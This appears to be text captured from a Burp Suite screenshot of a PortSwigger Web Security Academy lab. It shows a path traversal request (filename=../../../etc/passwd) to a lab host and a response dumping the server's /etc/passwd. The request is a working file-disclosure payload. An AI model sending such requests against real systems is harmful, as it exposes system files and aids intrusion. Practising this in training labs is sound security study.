 Request
Pretty Raw Hex \n
1 GET /image?filename=../../../../../../../../../../../../etc/passwd HTTP/2
2 Host: 0ab60044030a8c4582f4ab29001b00f9.web-security-academy.net
3 Cookie: session=GAfDUBHJ3GoGNRPRGUJeUVaQ38QxdQez
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept-Language: en-US
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/127.0.6533.100 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin